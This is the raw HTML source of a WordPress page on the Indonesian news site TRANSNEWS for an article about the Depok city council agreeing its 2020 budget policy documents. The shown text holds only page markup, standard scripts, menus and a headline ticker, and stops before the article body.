

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/paripurna-dprd-kua-ppas-apbd-ta-2020-disepakati/
body_size: 75748
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Paripurna DPRD, KUA &#038; PPAS APBD TA 2020 Disepakati &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="5260" data-token="1f3b60574d" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/5260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/paripurna-dprd-kua-ppas-apbd-ta-2020-disepakati/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=5260' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Paripurna DPRD, KUA &#038; PPAS APBD TA 2020 Disepakati" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn.png" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/paripurna-dprd-kua-ppas-apbd-ta-2020-disepakati/" />
<meta property="og:description" name="og:description" content="GDC, transnews.co.id |Dewan Perwakilan Rakyat Daerah ( DPRD) dan Pemerintah Kota Depok menyepakati Kebijakan Umum..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:section" name="article:section" content="DEPOK" />
<meta property="article:published_time" name="article:published_time" content="2019-07-26T15:51:55+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-07-28T15:59:11+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5260 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
